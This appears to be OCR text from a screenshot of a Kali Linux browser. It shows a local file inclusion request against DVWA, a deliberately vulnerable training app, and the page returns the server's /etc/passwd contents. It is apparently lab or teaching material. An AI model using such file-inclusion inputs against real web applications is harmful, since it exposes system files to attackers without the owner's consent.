 localhost:8080/vulnerabilities/fi/?page=/etc/passwd
120%
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA